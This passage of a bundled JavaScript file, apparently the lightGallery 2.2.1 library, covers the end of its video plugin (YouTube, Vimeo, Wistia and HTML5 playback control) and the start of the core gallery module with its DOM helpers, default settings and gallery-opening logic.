      }), this.settings.videojs && (null === (i = this.core.galleryItems[o.index].__slideVideoInfo) || void 0 === i ? void 0 : i.html5)) try {
        return videojs(s.get(), this.settings.videojsOptions);
      } catch (e) {
        console.error('lightGallery:- Make sure you have included videojs');
      }
    }, r.prototype.gotoNextSlideOnVideoEnd = function (e, o) {
      var i = this,
        t = this.core.getSlideItem(o).find('.lg-video-object').first(),
        s = this.core.galleryItems[o].__slideVideoInfo || {};
      if (this.settings.gotoNextSlideOnVideoEnd) if (s.html5) t.on('ended', function () {
        i.core.goToNextSlide();
      });else if (s.vimeo) try {
        new Vimeo.Player(t.get()).on('ended', function () {
          i.core.goToNextSlide();
        });
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //github.com/vimeo/player.js');
      } else if (s.wistia) try {
        window._wq = window._wq || [], window._wq.push({
          id: t.attr('id'),
          onReady: function onReady(e) {
            e.bind('end', function () {
              i.core.goToNextSlide();
            });
          }
        });
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js');
      }
    }, r.prototype.controlVideo = function (e, o) {
      var i = this.core.getSlideItem(e).find('.lg-video-object').first(),
        t = this.core.galleryItems[e].__slideVideoInfo || {};
      if (i.get()) if (t.youtube) try {
        i.get().contentWindow.postMessage('{"event":"command","func":"' + o + 'Video","args":""}', '*');
      } catch (e) {
        console.error('lightGallery:- ' + e);
      } else if (t.vimeo) try {
        new Vimeo.Player(i.get())[o]();
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //github.com/vimeo/player.js');
      } else if (t.html5) {
        if (this.settings.videojs) try {
          videojs(i.get())[o]();
        } catch (e) {
          console.error('lightGallery:- Make sure you have included videojs');
        } else i.get()[o]();
      } else if (t.wistia) try {
        window._wq = window._wq || [], window._wq.push({
          id: i.attr('id'),
          onReady: function onReady(e) {
            e[o]();
          }
        });
      } catch (e) {
        console.error('lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js');
      }
    }, r.prototype.loadVideoOnPosterClick = function (e) {
      var o = this;
      if (!e.hasClass('lg-video-loaded')) if (e.hasClass('lg-has-video')) this.playVideo(this.core.index);else {
        e.addClass('lg-has-video');
        var i = void 0,
          t = this.core.galleryItems[this.core.index].src,
          s = this.core.galleryItems[this.core.index].video;
        s && (i = 'string' == typeof s ? JSON.parse(s) : s);
        var l = this.appendVideos(e, {
          src: t,
          addClass: '',
          index: this.core.index,
          html5Video: i
        });
        this.gotoNextSlideOnVideoEnd(t, this.core.index);
        var n = e.find('.lg-object').first().get();
        e.find('.lg-video-cont').first().append(n), e.addClass('lg-video-loading'), l && l.ready(function () {
          l.on('loadedmetadata', function () {
            o.onVideoLoadAfterPosterClick(e, o.core.index);
          });
        }), e.find('.lg-video-object').first().on('load.lg error.lg loadeddata.lg', function () {
          setTimeout(function () {
            o.onVideoLoadAfterPosterClick(e, o.core.index);
          }, 50);
        });
      }
    }, r.prototype.onVideoLoadAfterPosterClick = function (e, o) {
      e.addClass('lg-video-loaded'), this.playVideo(o);
    }, r.prototype.destroy = function () {
      this.core.LGel.off('.lg.video'), this.core.LGel.off('.video');
    }, r;
  }();
});
/**
 * lightgallery | 2.2.1 | September 4th 2021
 * http://www.lightgalleryjs.com/
 * Copyright (c) 2020 Sachin Neravath;
 *
 * @format
 * @license GPLv3
 */

!function (t, e) {
  'object' == typeof exports && 'undefined' != typeof module ? module.exports = e() : 'function' == typeof define && define.amd ? define(e) : (t = 'undefined' != typeof globalThis ? globalThis : t || self).lightGallery = e();
}(this, function () {
  'use strict';

  var _t = function t() {
    return (_t = Object.assign || function (t) {
      for (var e, i = 1, s = arguments.length; i < s; i++) for (var n in e = arguments[i]) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
      return t;
    }).apply(this, arguments);
  };
  !function () {
    if ('function' == typeof window.CustomEvent) return !1;
    window.CustomEvent = function (t, e) {
      e = e || {
        bubbles: !1,
        cancelable: !1,
        detail: null
      };
      var i = document.createEvent('CustomEvent');
      return i.initCustomEvent(t, e.bubbles, e.cancelable, e.detail), i;
    };
  }(), Element.prototype.matches || (Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector);
  var e = function () {
    function t(t) {
      return this.cssVenderPrefixes = ['TransitionDuration', 'TransitionTimingFunction', 'Transform', 'Transition'], this.selector = this._getSelector(t), this.firstElement = this._getFirstEl(), this;
    }
    return t.generateUUID = function () {
      return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (t) {
        var e = 16 * Math.random() | 0;
        return ('x' == t ? e : 3 & e | 8).toString(16);
      });
    }, t.prototype._getSelector = function (t, e) {
      return void 0 === e && (e = document), 'string' != typeof t ? t : (e = e || document, '#' === t.substring(0, 1) ? e.querySelector(t) : e.querySelectorAll(t));
    }, t.prototype._each = function (t) {
      return this.selector ? (void 0 !== this.selector.length ? [].forEach.call(this.selector, t) : t(this.selector, 0), this) : this;
    }, t.prototype._setCssVendorPrefix = function (t, e, i) {
      var s = e.replace(/-([a-z])/gi, function (t, e) {
        return e.toUpperCase();
      });
      -1 !== this.cssVenderPrefixes.indexOf(s) ? (t.style[s.charAt(0).toLowerCase() + s.slice(1)] = i, t.style['webkit' + s] = i, t.style['moz' + s] = i, t.style['ms' + s] = i, t.style['o' + s] = i) : t.style[s] = i;
    }, t.prototype._getFirstEl = function () {
      return this.selector && void 0 !== this.selector.length ? this.selector[0] : this.selector;
    }, t.prototype.isEventMatched = function (t, e) {
      var i = e.split('.');
      return t.split('.').filter(function (t) {
        return t;
      }).every(function (t) {
        return -1 !== i.indexOf(t);
      });
    }, t.prototype.attr = function (t, e) {
      return void 0 === e ? this.firstElement ? this.firstElement.getAttribute(t) : '' : (this._each(function (i) {
        i.setAttribute(t, e);
      }), this);
    }, t.prototype.find = function (t) {
      return i(this._getSelector(t, this.selector));
    }, t.prototype.first = function () {
      return this.selector && void 0 !== this.selector.length ? i(this.selector[0]) : i(this.selector);
    }, t.prototype.eq = function (t) {
      return i(this.selector[t]);
    }, t.prototype.parent = function () {
      return i(this.selector.parentElement);
    }, t.prototype.get = function () {
      return this._getFirstEl();
    }, t.prototype.removeAttr = function (t) {
      var e = t.split(' ');
      return this._each(function (t) {
        e.forEach(function (e) {
          return t.removeAttribute(e);
        });
      }), this;
    }, t.prototype.wrap = function (t) {
      if (!this.firstElement) return this;
      var e = document.createElement('div');
      return e.className = t, this.firstElement.parentNode.insertBefore(e, this.firstElement), this.firstElement.parentNode.removeChild(this.firstElement), e.appendChild(this.firstElement), this;
    }, t.prototype.addClass = function (t) {
      return void 0 === t && (t = ''), this._each(function (e) {
        t.split(' ').forEach(function (t) {
          e.classList.add(t);
        });
      }), this;
    }, t.prototype.removeClass = function (t) {
      return this._each(function (e) {
        t.split(' ').forEach(function (t) {
          e.classList.remove(t);
        });
      }), this;
    }, t.prototype.hasClass = function (t) {
      return !!this.firstElement && this.firstElement.classList.contains(t);
    }, t.prototype.hasAttribute = function (t) {
      return !!this.firstElement && this.firstElement.hasAttribute(t);
    }, t.prototype.toggleClass = function (t) {
      return this.firstElement ? (this.hasClass(t) ? this.removeClass(t) : this.addClass(t), this) : this;
    }, t.prototype.css = function (t, e) {
      var i = this;
      return this._each(function (s) {
        i._setCssVendorPrefix(s, t, e);
      }), this;
    }, t.prototype.on = function (e, i) {
      var s = this;
      return this.selector ? (e.split(' ').forEach(function (e) {
        Array.isArray(t.eventListeners[e]) || (t.eventListeners[e] = []), t.eventListeners[e].push(i), s.selector.addEventListener(e.split('.')[0], i);
      }), this) : this;
    }, t.prototype.once = function (t, e) {
      var i = this;
      return this.on(t, function () {
        i.off(t), e(t);
      }), this;
    }, t.prototype.off = function (e) {
      var i = this;
      return this.selector ? (Object.keys(t.eventListeners).forEach(function (s) {
        i.isEventMatched(e, s) && (t.eventListeners[s].forEach(function (t) {
          i.selector.removeEventListener(s.split('.')[0], t);
        }), t.eventListeners[s] = []);
      }), this) : this;
    }, t.prototype.trigger = function (t, e) {
      if (!this.firstElement) return this;
      var i = new CustomEvent(t.split('.')[0], {
        detail: e || null
      });
      return this.firstElement.dispatchEvent(i), this;
    }, t.prototype.load = function (t) {
      var e = this;
      return fetch(t).then(function (t) {
        e.selector.innerHTML = t;
      }), this;
    }, t.prototype.html = function (t) {
      return void 0 === t ? this.firstElement ? this.firstElement.innerHTML : '' : (this._each(function (e) {
        e.innerHTML = t;
      }), this);
    }, t.prototype.append = function (t) {
      return this._each(function (e) {
        'string' == typeof t ? e.insertAdjacentHTML('beforeend', t) : e.appendChild(t);
      }), this;
    }, t.prototype.prepend = function (t) {
      return this._each(function (e) {
        e.insertAdjacentHTML('afterbegin', t);
      }), this;
    }, t.prototype.remove = function () {
      return this._each(function (t) {
        t.parentNode.removeChild(t);
      }), this;
    }, t.prototype.empty = function () {
      return this._each(function (t) {
        t.innerHTML = '';
      }), this;
    }, t.prototype.scrollTop = function (t) {
      return void 0 !== t ? (document.body.scrollTop = t, document.documentElement.scrollTop = t, this) : window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    }, t.prototype.scrollLeft = function (t) {
      return void 0 !== t ? (document.body.scrollLeft = t, document.documentElement.scrollLeft = t, this) : window.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft || 0;
    }, t.prototype.offset = function () {
      if (!this.firstElement) return {
        left: 0,
        top: 0
      };
      var t = this.firstElement.getBoundingClientRect(),
        e = i('body').style().marginLeft;
      return {
        left: t.left - parseFloat(e) + this.scrollLeft(),
        top: t.top + this.scrollTop()
      };
    }, t.prototype.style = function () {
      return this.firstElement ? this.firstElement.currentStyle || window.getComputedStyle(this.firstElement) : {};
    }, t.prototype.width = function () {
      var t = this.style();
      return this.firstElement.clientWidth - parseFloat(t.paddingLeft) - parseFloat(t.paddingRight);
    }, t.prototype.height = function () {
      var t = this.style();
      return this.firstElement.clientHeight - parseFloat(t.paddingTop) - parseFloat(t.paddingBottom);
    }, t.eventListeners = {}, t;
  }();
  function i(t) {
    return new e(t);
  }
  var s = ['src', 'sources', 'subHtml', 'subHtmlUrl', 'html', 'video', 'poster', 'slideName', 'responsive', 'srcset', 'sizes', 'iframe', 'downloadUrl', 'download', 'width', 'facebookShareUrl', 'tweetText', 'iframeTitle', 'twitterShareUrl', 'pinterestShareUrl', 'pinterestText', 'fbHtml', 'disqusIdentifier', 'disqusUrl'];
  function n(t) {
    return 'href' === t ? 'src' : t = (t = (t = t.replace('data-', '')).charAt(0).toLowerCase() + t.slice(1)).replace(/-([a-z])/g, function (t) {
      return t[1].toUpperCase();
    });
  }
  var o = function o(t, e, s, n) {
      void 0 === s && (s = 0);
      var o = i(t).attr('data-lg-size') || n;
      if (o) {
        var r = o.split(',');
        if (r[1]) for (var l = window.innerWidth, a = 0; a < r.length; a++) {
          var g = r[a];
          if (parseInt(g.split('-')[2], 10) > l) {
            o = g;
            break;
          }
          a === r.length - 1 && (o = g);
        }
        var d = o.split('-'),
          h = parseInt(d[0], 10),
          c = parseInt(d[1], 10),
          u = e.width(),
          m = e.height() - s,
          p = Math.min(u, h),
          f = Math.min(m, c),
          v = Math.min(p / h, f / c);
        return {
          width: h * v,
          height: c * v
        };
      }
    },
    r = function r(t, e, s, n, o) {
      if (o) {
        var r = i(t).find('img').first();
        if (r.get()) {
          var l = e.get().getBoundingClientRect(),
            a = l.width,
            g = e.height() - (s + n),
            d = r.width(),
            h = r.height(),
            c = r.style(),
            u = (a - d) / 2 - r.offset().left + (parseFloat(c.paddingLeft) || 0) + (parseFloat(c.borderLeft) || 0) + i(window).scrollLeft() + l.left,
            m = (g - h) / 2 - r.offset().top + (parseFloat(c.paddingTop) || 0) + (parseFloat(c.borderTop) || 0) + i(window).scrollTop() + s;
          return 'translate3d(' + (u *= -1) + 'px, ' + (m *= -1) + 'px, 0) scale3d(' + d / o.width + ', ' + h / o.height + ', 1)';
        }
      }
    },
    l = function l(t, e, i, s) {
      return '<div class="lg-video-cont lg-has-iframe" style="width:' + t + '; height: ' + e + '">\n                    <iframe class="lg-object" frameborder="0" ' + (s ? 'title="' + s + '"' : '') + ' src="' + i + '"  allowfullscreen="true"></iframe>\n                </div>';
    },
    a = function a(t, e, i, s, n, o) {
      var r = '<img ' + i + ' ' + (s ? 'srcset="' + s + '"' : '') + '  ' + (n ? 'sizes="' + n + '"' : '') + ' class="lg-object lg-image" data-index="' + t + '" src="' + e + '" />',
        l = '';
      o && (l = ('string' == typeof o ? JSON.parse(o) : o).map(function (t) {
        var e = '';
        return Object.keys(t).forEach(function (i) {
          e += ' ' + i + '="' + t[i] + '"';
        }), '<source ' + e + '></source>';
      }));
      return '' + l + r;
    },
    g = function g(t) {
      for (var e = [], i = [], s = '', n = 0; n < t.length; n++) {
        var o = t[n].split(' ');
        '' === o[0] && o.splice(0, 1), i.push(o[0]), e.push(o[1]);
      }
      for (var r = window.innerWidth, l = 0; l < e.length; l++) if (parseInt(e[l], 10) > r) {
        s = i[l];
        break;
      }
      return s;
    },
    d = function d(t) {
      return !!t && !!t.complete && 0 !== t.naturalWidth;
    },
    h = function h(t, e, i, s) {
      return '<div class="lg-video-cont ' + (s && s.youtube ? 'lg-has-youtube' : s && s.vimeo ? 'lg-has-vimeo' : 'lg-has-html5') + '" style="' + i + '">\n                <div class="lg-video-play-button">\n                <svg\n                    viewBox="0 0 20 20"\n                    preserveAspectRatio="xMidYMid"\n                    focusable="false"\n                    aria-labelledby="Play video"\n                    role="img"\n                    class="lg-video-play-icon"\n                >\n                    <title>Play video</title>\n                    <polygon class="lg-video-play-icon-inner" points="1,0 20,10 1,20"></polygon>\n                </svg>\n                <svg class="lg-video-play-icon-bg" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle></svg>\n                <svg class="lg-video-play-icon-circle" viewBox="0 0 50 50" focusable="false">\n                    <circle cx="50%" cy="50%" r="20"></circle>\n                </svg>\n            </div>\n            ' + (e || '') + '\n            <img class="lg-object lg-video-poster" src="' + t + '" />\n        </div>';
    },
    c = function c(t, e, o, r) {
      var l = [],
        a = function () {
          for (var t = 0, e = 0, i = arguments.length; e < i; e++) t += arguments[e].length;
          var s = Array(t),
            n = 0;
          for (e = 0; e < i; e++) for (var o = arguments[e], r = 0, l = o.length; r < l; r++, n++) s[n] = o[r];
          return s;
        }(s, e);
      return [].forEach.call(t, function (t) {
        for (var e = {}, s = 0; s < t.attributes.length; s++) {
          var g = t.attributes[s];
          if (g.specified) {
            var d = n(g.name),
              h = '';
            a.indexOf(d) > -1 && (h = d), h && (e[h] = g.value);
          }
        }
        var c = i(t),
          u = c.find('img').first().attr('alt'),
          m = c.attr('title'),
          p = r ? c.attr(r) : c.find('img').first().attr('src');
        e.thumb = p, o && !e.subHtml && (e.subHtml = m || u || ''), e.alt = u || m || '', l.push(e);
      }), l;
    },
    u = function u() {
      return /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
    },
    m = {
      mode: 'lg-slide',
      easing: 'ease',
      speed: 400,
      licenseKey: '0000-0000-000-0000',
      height: '100%',
      width: '100%',
      addClass: '',
      startClass: 'lg-start-zoom',
      backdropDuration: 300,
      container: document.body,
      startAnimationDuration: 400,
      zoomFromOrigin: !0,
      hideBarsDelay: 0,
      showBarsAfter: 1e4,
      slideDelay: 0,
      supportLegacyBrowser: !0,
      allowMediaOverlap: !1,
      videoMaxSize: '1280-720',
      defaultCaptionHeight: 0,
      ariaLabelledby: '',
      ariaDescribedby: '',
      closable: !0,
      swipeToClose: !0,
      closeOnTap: !0,
      showCloseIcon: !0,
      showMaximizeIcon: !1,
      loop: !0,
      escKey: !0,
      keyPress: !0,
      controls: !0,
      slideEndAnimation: !0,
      hideControlOnEnd: !1,
      mousewheel: !1,
      getCaptionFromTitleOrAlt: !0,
      appendSubHtmlTo: '.lg-sub-html',
      subHtmlSelectorRelative: !1,
      preload: 2,
      numberOfSlideItemsInDom: 10,
      showAfterLoad: !0,
      selector: '',
      selectWithin: '',
      nextHtml: '',
      prevHtml: '',
      index: 0,
      iframeWidth: '100%',
      iframeHeight: '100%',
      download: !0,
      counter: !0,
      appendCounterTo: '.lg-toolbar',
      swipeThreshold: 50,
      enableSwipe: !0,
      enableDrag: !0,
      dynamic: !1,
      dynamicEl: [],
      extraProps: [],
      exThumbImage: '',
      isMobile: void 0,
      mobileSettings: {
        controls: !1,
        showCloseIcon: !1,
        download: !1
      },
      plugins: []
    },
    p = 'lgAfterAppendSlide',
    f = 'lgInit',
    v = 'lgHasVideo',
    y = 'lgContainerResize',
    b = 'lgUpdateSlides',
    C = 'lgAfterAppendSubHtml',
    I = 'lgBeforeOpen',
    w = 'lgAfterOpen',
    x = 'lgSlideItemLoad',
    S = 'lgBeforeSlide',
    T = 'lgAfterSlide',
    E = 'lgPosterClick',
    O = 'lgDragStart',
    L = 'lgDragMove',
    D = 'lgDragEnd',
    z = 'lgBeforeNextSlide',
    G = 'lgBeforePrevSlide',
    M = 'lgBeforeClose',
    k = 'lgAfterClose',
    A = 0,
    B = function () {
      function s(t, e) {
        if (this.lgOpened = !1, this.index = 0, this.plugins = [], this.lGalleryOn = !1, this.lgBusy = !1, this.currentItemsInDom = [], this.prevScrollTop = 0, this.isDummyImageRemoved = !1, this.dragOrSwipeEnabled = !1, this.mediaContainerPosition = {
          top: 0,
          bottom: 0
        }, !t) return this;
        if (A++, this.lgId = A, this.el = t, this.LGel = i(t), this.generateSettings(e), this.buildModules(), this.settings.dynamic && void 0 !== this.settings.dynamicEl && !Array.isArray(this.settings.dynamicEl)) throw 'When using dynamic mode, you must also define dynamicEl as an Array.';
        return this.galleryItems = this.getItems(), this.normalizeSettings(), this.init(), this.validateLicense(), this;
      }
      return s.prototype.generateSettings = function (e) {
        if (this.settings = _t(_t({}, m), e), this.settings.isMobile && 'function' == typeof this.settings.isMobile ? this.settings.isMobile() : u()) {
          var i = _t(_t({}, this.settings.mobileSettings), this.settings.mobileSettings);
          this.settings = _t(_t({}, this.settings), i);
        }
      }, s.prototype.normalizeSettings = function () {
        this.settings.slideEndAnimation && (this.settings.hideControlOnEnd = !1), this.settings.closable || (this.settings.swipeToClose = !1), this.zoomFromOrigin = this.settings.zoomFromOrigin, this.settings.dynamic && (this.zoomFromOrigin = !1), this.settings.container || (this.settings.container = document.body), this.settings.preload = Math.min(this.settings.preload, this.galleryItems.length);
      }, s.prototype.init = function () {
        var t = this;
        this.addSlideVideoInfo(this.galleryItems), this.buildStructure(), this.LGel.trigger(f, {
          instance: this
        }), this.settings.keyPress && this.keyPress(), setTimeout(function () {
          t.enableDrag(), t.enableSwipe(), t.triggerPosterClick();
        }, 50), this.arrow(), this.settings.mousewheel && this.mousewheel(), this.settings.dynamic || this.openGalleryOnItemClick();
      }, s.prototype.openGalleryOnItemClick = function () {
        for (var t = this, s = function s(_s) {
            var o = n.items[_s],
              r = i(o),
              l = e.generateUUID();
            r.attr('data-lg-id', l).on('click.lgcustom-item-' + l, function (e) {
              e.preventDefault();
              var i = t.settings.index || _s;
              t.openGallery(i, o);
            });
          }, n = this, o = 0; o < this.items.length; o++) s(o);
      }, s.prototype.buildModules = function () {
        var t = this;
        this.settings.plugins.forEach(function (e) {
          t.plugins.push(new e(t, i));
        });
      }, s.prototype.validateLicense = function () {
        this.settings.licenseKey ? '0000-0000-000-0000' === this.settings.licenseKey && console.warn('lightGallery: ' + this.settings.licenseKey + ' license key is not valid for production use') : console.error('Please provide a valid license key');
      }, s.prototype.getSlideItem = function (t) {
        return i(this.getSlideItemId(t));
      }, s.prototype.getSlideItemId = function (t) {
        return '#lg-item-' + this.lgId + '-' + t;
      }, s.prototype.getIdName = function (t) {
        return t + '-' + this.lgId;
      }, s.prototype.getElementById = function (t) {
        return i('#' + this.getIdName(t));
      }, s.prototype.manageSingleSlideClassName = function () {
        this.galleryItems.length < 2 ? this.outer.addClass('lg-single-item') : this.outer.removeClass('lg-single-item');
      }, s.prototype.buildStructure = function () {
        var t = this;
        if (!(this.$container && this.$container.get())) {
          var e = '',
            s = '';
          this.settings.controls && (e = '<button type="button" id="' + this.getIdName('lg-prev') + '" aria-label="Previous slide" class="lg-prev lg-icon"> ' + this.settings.prevHtml + ' </button>\n                <button type="button" id="' + this.getIdName('lg-next') + '" aria-label="Next slide" class="lg-next lg-icon"> ' + this.settings.nextHtml + ' </button>'), '.lg-item' !== this.settings.appendSubHtmlTo && (s = '<div class="lg-sub-html" role="status" aria-live="polite"></div>');
          var n = '';
          this.settings.allowMediaOverlap && (n += 'lg-media-overlap ');
          var o = this.settings.ariaLabelledby ? 'aria-labelledby="' + this.settings.ariaLabelledby + '"' : '',
            r = this.settings.ariaDescribedby ? 'aria-describedby="' + this.settings.ariaDescribedby + '"' : '',
            l = 'lg-container ' + this.settings.addClass + ' ' + (document.body !== this.settings.container ? 'lg-inline' : ''),
            a = this.settings.closable && this.settings.showCloseIcon ? '<button type="button" aria-label="Close gallery" id="' + this.getIdName('lg-close') + '" class="lg-close lg-icon"></button>' : '',
            g = this.settings.showMaximizeIcon ? '<button type="button" aria-label="Toggle maximize" id="' + this.getIdName('lg-maximize') + '" class="lg-maximize lg-icon"></button>' : '',
            d = '\n        <div class="' + l + '" id="' + this.getIdName('lg-container') + '" tabindex="-1" aria-modal="true" ' + o + ' ' + r + ' role="dialog"\n        >\n            <div id="' + this.getIdName('lg-backdrop') + '" class="lg-backdrop"></div>\n\n            <div id="' + this.getIdName('lg-outer') + '" class="lg-outer lg-use-css3 lg-css3 lg-hide-items ' + n + ' ">\n\n              <div id="' + this.getIdName('lg-content') + '" class="lg-content">\n                <div id="' + this.getIdName('lg-inner') + '" class="lg-inner">\n                </div>\n                ' + e + '\n              </div>\n                <div id="' + this.getIdName('lg-toolbar') + '" class="lg-toolbar lg-group">\n                    ' + g + '\n                    ' + a + '\n                    </div>\n                    ' + ('.lg-outer' === this.settings.appendSubHtmlTo ? s : '') + '\n                <div id="' + this.getIdName('lg-components') + '" class="lg-components">\n                    ' + ('.lg-sub-html' === this.settings.appendSubHtmlTo ? s : '') + '\n                </div>\n            </div>\n        </div>\n        ';
          i(this.settings.container).css('position', 'relative').append(d), this.outer = this.getElementById('lg-outer'), this.$lgComponents = this.getElementById('lg-components'), this.$backdrop = this.getElementById('lg-backdrop'), this.$container = this.getElementById('lg-container'), this.$inner = this.getElementById('lg-inner'), this.$content = this.getElementById('lg-content'), this.$toolbar = this.getElementById('lg-toolbar'), this.$backdrop.css('transition-duration', this.settings.backdropDuration + 'ms');
          var h = this.settings.mode + ' ';
          this.manageSingleSlideClassName(), this.settings.enableDrag && (h += 'lg-grab '), this.settings.showAfterLoad && (h += 'lg-show-after-load'), this.outer.addClass(h), this.$inner.css('transition-timing-function', this.settings.easing), this.$inner.css('transition-duration', this.settings.speed + 'ms'), this.settings.download && this.$toolbar.append('<a id="' + this.getIdName('lg-download') + '" target="_blank" rel="noopener" aria-label="Download" download class="lg-download lg-icon"></a>'), this.counter(), i(window).on('resize.lg.global' + this.lgId + ' orientationchange.lg.global' + this.lgId, function () {
            t.refreshOnResize();
          }), this.hideBars(), this.manageCloseGallery(), this.toggleMaximize(), this.initModules();
        }
      }, s.prototype.refreshOnResize = function () {
        if (this.lgOpened) {
          var t = this.galleryItems[this.index].__slideVideoInfo;
          this.mediaContainerPosition = this.getMediaContainerPosition();
          var e = this.mediaContainerPosition,
            i = e.top,
            s = e.bottom;
          if (this.currentImageSize = o(this.items[this.index], this.outer, i + s, t && this.settings.videoMaxSize), t && this.resizeVideoSlide(this.index, this.currentImageSize), this.zoomFromOrigin && !this.isDummyImageRemoved) {
            var n = this.getDummyImgStyles(this.currentImageSize);
            this.outer.find('.lg-current .lg-dummy-img').first().attr('style', n);
          }
          this.LGel.trigger(y);
        }
      }, s.prototype.resizeVideoSlide = function (t, e) {
        var i = this.getVideoContStyle(e);
        this.getSlideItem(t).find('.lg-video-cont').attr('style', i);
      }, s.prototype.updateSlides = function (t, e) {
        if (this.index > t.length - 1 && (this.index = t.length - 1), 1 === t.length && (this.index = 0), t.length) {
          var i = this.galleryItems[e].src;
          this.galleryItems = t, this.updateControls(), this.$inner.empty(), this.currentItemsInDom = [];
          var s = 0;
          this.galleryItems.some(function (t, e) {
            return t.src === i && (s = e, !0);
          }), this.currentItemsInDom = this.organizeSlideItems(s, -1), this.loadContent(s, !0), this.getSlideItem(s).addClass('lg-current'), this.index = s, this.updateCurrentCounter(s), this.LGel.trigger(b);
        } else this.closeGallery();
      }, s.prototype.getItems = function () {
        if (this.items = [], this.settings.dynamic) return this.settings.dynamicEl || [];
        if ('this' === this.settings.selector) this.items.push(this.el);else if (this.settings.selector) {
          if ('string' == typeof this.settings.selector) {
            if (this.settings.selectWithin) {
              var t = i(this.settings.selectWithin);
              this.items = t.find(this.settings.selector).get();
            } else this.items = this.el.querySelectorAll(this.settings.selector);
          } else this.items = this.settings.selector;
        } else this.items = this.el.children;
        return c(this.items, this.settings.extraProps, this.settings.getCaptionFromTitleOrAlt, this.settings.exThumbImage);
      }, s.prototype.openGallery = function (t, e) {
        var s = this;
        if (void 0 === t && (t = this.settings.index), !this.lgOpened) {
          this.lgOpened = !0, this.outer.get().focus(), this.outer.removeClass('lg-hide-items'), this.$container.addClass('lg-show');
          var n = this.getItemsToBeInsertedToDom(t, t);
          this.currentItemsInDom = n;
          var l = '';
          n.forEach(function (t) {
            l = l + '<div id="' + t + '" class="lg-item"></div>';
          }), this.$inner.append(l), this.addHtml(t);
          var a = '';
          this.mediaContainerPosition = this.getMediaContainerPosition();
          var g = this.mediaContainerPosition,
            d = g.top,
            h = g.bottom;
          this.settings.allowMediaOverlap || this.setMediaContainerPosition(d, h), this.zoomFromOrigin && e && (this.currentImageSize = o(e, this.outer, d + h, this.galleryItems[t].__slideVideoInfo && this.settings.videoMaxSize), a = r(e, this.outer, d, h, this.currentImageSize)), this.zoomFromOrigin && a || (this.outer.addClass(this.settings.startClass), this.getSlideItem(t).removeClass('lg-complete'));
          var c = this.settings.zoomFromOrigin ? 100 : this.settings.backdropDuration;
          setTimeout(function () {
            s.outer.addClass('lg-components-open');
          }, c), this.index = t, this.LGel.trigger(I), this.getSlideItem(t).addClass('lg-current'), this.lGalleryOn = !1, this.prevScrollTop = i(window).scrollTop(), setTimeout(function () {
            if (s.zoomFromOrigin && a) {
              var e = s.getSlideItem(t);
              e.css('transform', a), setTimeout(function () {
                e.addClass('lg-start-progress lg-start-end-progress').css('transition-duration', s.settings.startAnimationDuration + 'ms'), s.outer.addClass('lg-zoom-from-image');
              }), setTimeout(function () {
                e.css('transform', 'translate3d(0, 0, 0)');
              }, 100);
            }
            setTimeout(function () {
              s.$backdrop.addClass('in'), s.$container.addClass('lg-show-in');
            }, 10), s.zoomFromOrigin && a || setTimeout(function () {
              s.outer.addClass('lg-visible');
            }, s.settings.backdropDuration), s.slide(t, !1, !1, !1), s.LGel.trigger(w);
          }), document.body === this.settings.container && i('html').addClass('lg-on');
        }
      }, s.prototype.getMediaContainerPosition = function () {
        if (this.settings.allowMediaOverlap) return {
          top: 0,
          bottom: 0
        };
        var t = this.$toolbar.get().clientHeight || 0,
          e = this.outer.find('.lg-components .lg-sub-html').get(),
          i = this.settings.defaultCaptionHeight || e && e.clientHeight || 0,
          s = this.outer.find('.lg-thumb-outer').get();
        return {
          top: t,
          bottom: (s ? s.clientHeight : 0) + i
        };
      }, s.prototype.setMediaContainerPosition = function (t, e) {
        void 0 === t && (t = 0), void 0 === e && (e = 0), this.$content.css('top', t + 'px').css('bottom', e + 'px');
      }, s.prototype.hideBars = function () {
        var t = this;
        setTimeout(function () {
          t.outer.removeClass('lg-hide-items'), t.settings.hideBarsDelay > 0 && (t.outer.on('mousemove.lg click.lg touchstart.lg', function () {
            t.outer.removeClass('lg-hide-items'), clearTimeout(t.hideBarTimeout), t.hideBarTimeout = setTimeout(function () {
              t.outer.addClass('lg-hide-items');
            }, t.settings.hideBarsDelay);
          }), t.outer.trigger('mousemove.lg'));
        }, this.settings.showBarsAfter);
      }, s.prototype.initPictureFill = function (t) {
        if (this.settings.supportLegacyBrowser) try {
          picturefill({
            elements: [t.get()]
          });
        } catch (t) {
          console.warn('lightGallery :- If you want srcset or picture tag to be supported for older browser please include picturefil javascript library in your document.');
        }
      }, s.prototype.counter = function () {
        if (this.settings.counter) {
          var t = '<div class="lg-counter" role="status" aria-live="polite">\n                <span id="' + this.getIdName('lg-counter-current') + '" class="lg-counter-current">' + (this.index + 1) + ' </span> /\n                <span id="' + this.getIdName('lg-counter-all') + '" class="lg-counter-all">' + this.galleryItems.length + ' </span></div>';
          this.outer.find(this.settings.appendCounterTo).append(t);
        }
      }, s.prototype.addHtml = function (t) {
        var e, s;
        if (this.galleryItems[t].subHtmlUrl ? s = this.galleryItems[t].subHtmlUrl : e = this.galleryItems[t].subHtml, !s) if (e) {
          var n = e.substring(0, 1);
          '.' !== n && '#' !== n || (e = this.settings.subHtmlSelectorRelative && !this.settings.dynamic ? i(this.items).eq(t).find(e).first().html() : i(e).first().html());
        } else e = '';
        if ('.lg-item' !== this.settings.appendSubHtmlTo) s ? this.outer.find('.lg-sub-html').load(s) : this.outer.find('.lg-sub-html').html(e);else {
          var o = i(this.getSlideItemId(t));
          s ? o.load(s) : o.append('<div class="lg-sub-html">' + e + '</div>');
        }
        null != e && ('' === e ? this.outer.find(this.settings.appendSubHtmlTo).addClass('lg-empty-html') : this.outer.find(this.settings.appendSubHtmlTo).removeClass('lg-empty-html')), this.LGel.trigger(C, {
          index: t
        });
      }, s.prototype.preload = function (t) {
        for (var e = 1; e <= this.settings.preload && !(e >= this.galleryItems.length - t); e++) this.loadContent(t + e, !1);
